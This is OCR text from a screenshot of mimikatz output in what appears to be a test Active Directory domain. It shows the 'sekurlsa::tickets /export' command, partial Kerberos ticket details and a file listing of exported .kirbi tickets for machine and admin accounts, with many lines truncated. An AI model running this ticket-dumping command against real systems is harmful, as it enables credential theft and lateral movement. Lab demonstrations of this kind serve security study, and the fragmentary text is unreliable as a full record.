 mimikatz 2.2.0 x64 (oe.eo)
Service Name (02) : krbtgt ;
Target Name  (--) : @ TEST.L
Client Name  (01) : DM$ ; @
Flags 60a10000    : name_can
warded ; forwardable ;
Session Key       : 0x000000
20fa6865b77a02df46c9055713
Ticket            : 0x000000
[...]
* Saved to file [0;3e7]-2-0-
[00000001]
Start/End/MaxRenew: 2020/11/
11/27 10:59:43
Service Name (02) : krbtgt ;
Target Name  (02) : krbtgt ;
Client Name  (01) : DM$ ; @
Flags 40e10000    : name_can
able ; forwardable ;
Session Key       : 0x000000
825c85fda379edfae92f6c48e1
Ticket            : 0x000000
[...]
* Saved to file [0;3e7]-2-1-
mimikatz # sekurlsa::tickets /export
mimikatz_trunk x64
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
[0;3e4]-2-1-40e10000-DM$@krbtgt-TEST.LOCAL.kirbi
[0;3e7]-0-0-40a50000-DM$@cifs-dc.test.local.kirbi
[0;3e7]-0-1-40a50000.kirbi
[0;3e7]-0-2-40a50000-DM$@ldap-dc.test.local.kirbi
[0;3e7]-0-3-40a50000-DM$@LDAP-DC.test.local.kirbi
[0;3e7]-2-0-60a10000-DM$@krbtgt-TEST.LOCAL.kirbi
[0;3e7]-2-1-40e10000-DM$@krbtgt-TEST.LOCAL.kirbi
[0;7e4b3]-0-0-40a50000-admin@cifs-dc.test.local.kirbi
[0;7e4b3]-2-0-60a10000-admin@krbtgt-TEST.LOCAL.kirbi
[0;7e4b3]-2-1-40e10000-admin@krbtgt-TEST.LOCAL.kirbi
[0;7e497]-0-0-40a50000-admin@cifs-dc.test.local.kirbi
[0;7e497]-0-1-40a50000-admin@ldap-dc.test.local.kirbi
[0;7e497]-0-2-40a50000-admin@LDAP-DC.test.local.kirbi
[0;7e497]-2-0-60a10000-admin@krbtgt-TEST.LOCAL.kirbi
[0;7e497]-2-0-60a10000-DC$@krbtgt-TEST.LOCAL.kirbi
[0;7e497]-2-1-40e10000-admin@krbtgt-TEST.LOCAL.kirbi
mimidrv.sys
mimikatz
Twitter:@Y4er_ChaBug
Github:@Y4er
Blog:http://Y4er.com